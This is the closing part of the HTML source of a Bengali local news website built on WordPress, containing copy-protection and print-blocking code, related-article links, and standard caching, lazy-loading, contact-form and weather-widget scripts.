	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a4%e0%a6%be%e0%a7%9f%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a7%81%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="তায়াম্মুম" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="তায়াম্মুম" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/c.022-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="তায়াম্মুম" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/c.022-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a4%e0%a6%be%e0%a7%9f%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a7%81%e0%a6%ae/" rel="bookmark" title="তায়াম্মুম">তায়াম্মুম</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-21T10:15:07+06:00" >21/11/2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%a6-%e0%a6%93-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%ac%e0%a7%80%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="মিলাদ ও ঈদে মিলাদুন্নবীর ইতিকথা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মিলাদ ও ঈদে মিলাদুন্নবীর ইতিকথা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/miladunnobi20-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মিলাদ ও ঈদে মিলাদুন্নবীর ইতিকথা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/miladunnobi20-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%a6-%e0%a6%93-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%ac%e0%a7%80%e0%a6%b0/" rel="bookmark" title="মিলাদ ও ঈদে মিলাদুন্নবীর ইতিকথা">মিলাদ ও ঈদে মিলাদুন্নবীর ইতিকথা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-29T19:39:28+06:00" >29/10/2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 691962ef70f0a
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[24.89999999999999857891452847979962825775146484375,76.7000000000000028421709430404007434844970703125],"today_humidity":56,"today_wind_speed":[2.70000000000000017763568394002504646778106689453125,1.6999999999999999555910790149937383830547332763671875],"today_min":[24.89999999999999857891452847979962825775146484375,76.7000000000000028421709430404007434844970703125],"today_max":[24.89999999999999857891452847979962825775146484375,76.7000000000000028421709430404007434844970703125],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763262000,"day_name":"Sun","day_temp":[30,86],"owm_day_index":0},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,86],"owm_day_index":7},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,87],"owm_day_index":15},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":23},{"timestamp":1763596800,"day_name":"Thu","day_temp":[31,88],"owm_day_index":31}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1270]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763271412 -->